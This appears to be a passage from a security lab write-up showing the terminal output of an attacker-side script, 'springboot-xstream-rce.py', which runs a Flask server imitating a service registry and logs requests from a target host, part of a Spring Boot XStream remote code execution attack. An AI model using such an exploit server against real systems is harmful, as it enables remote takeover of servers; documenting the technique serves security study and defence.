 [root@izm5e7b2qg26sy3i0x224dz huanjing]# python springboot-xstream-rce.py
* Serving Flask app "springboot-xstream-rce" (lazy loading)
* Environment: production
WARNING: This is a development server. Do not use it in a production deployment.
Use a production WSGI server instead.
* Debug mode: off
* Running on http://0.0.0.0:2333/ (Press CTRL+C to quit)
123.232.103.227 - - [03/Mar/2021 13:59:35] "GET /xstream/apps/ HTTP/1.1" 200 -
123.232.103.227 - - [03/Mar/2021 13:59:36] "POST /xstream/apps/UNKNOWN HTTP/1.1" 200 -
123.232.103.227 - - [03/Mar/2021 14:00:06] "GET /xstream/apps/ HTTP/1.1" 200 -
123.232.103.227 - - [03/Mar/2021 14:00:06] "PUT /xstream/apps/UNKNOWN/localhost:9093?status=UP&lastDirtyTimestamp=1614751176028 HTTP/1.1" 405 -
123.232.103.227 - - [03/Mar/2021 14:00:06] "POST /xstream/apps/UNKNOWN HTTP/1.1" 200 -
123.232.103.227 - - [03/Mar/2021 14:00:36] "PUT /xstream/apps/UNKNOWN/localhost:9093?status=UP&lastDirtyTimestamp=1614751176028 HTTP/1.1" 405 -
123.232.103.227 - - [03/Mar/2021 14:00:36] "GET /xstream/apps/ HTTP/1.1" 200 -
123.232.103.227 - - [03/Mar/2021 14:00:36] "PUT /xstream/apps/UNKNOWN/localhost:9093?status=UP&lastDirtyTimestamp=1614751176028 HTTP/1.1" 405 -
123.232.103.227 - - [03/Mar/2021 14:01:06] "GET /xstream/apps/ HTTP/1.1" 200 -
123.232.103.227 - - [03/Mar/2021 14:01:06] "PUT /xstream/apps/UNKNOWN/localhost:9093?status=UP&lastDirtyTimestamp=1614751176028 HTTP/1.1" 405 -
宸极实验室